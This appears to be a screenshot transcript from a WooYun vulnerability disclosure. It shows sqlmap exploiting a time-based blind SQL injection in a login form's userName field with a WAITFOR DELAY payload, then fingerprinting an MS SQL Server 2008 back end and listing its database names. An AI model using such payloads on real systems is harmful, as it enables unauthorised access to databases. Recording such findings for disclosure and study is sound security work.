 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 5.txt --dbs
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userName=admin' WAITFOR DELAY '0:0:5'--&userPassword=a95ab7b730f1f
d8acbf693c21b7f534
---
[00:03:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000 or 7
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[00:03:43] [INFO] fetching database names
[00:03:43] [INFO] fetching number of databases
[00:03:43] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
you provided a HTTP Cookie header value. The target URL provided its own cookie
 within the HTTP Set-Cookie header which intersect with yours. Do you want to m
rge them in futher requests? [Y/n]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[00:03:53] [WARNING] it is very important not to stress the network adapter's b
ndwidth during usage of time-based payloads
[00:04:03] [INFO] adjusting time delay to 3 seconds due to good response times
8
[00:04:04] [INFO] retrieved: gdzqsam
[00:05:37] [INFO] retrieved: master
[00:06:55] [INFO] retrieved: model
[00:08:08] [INFO] retrieved:
www.wooyun.org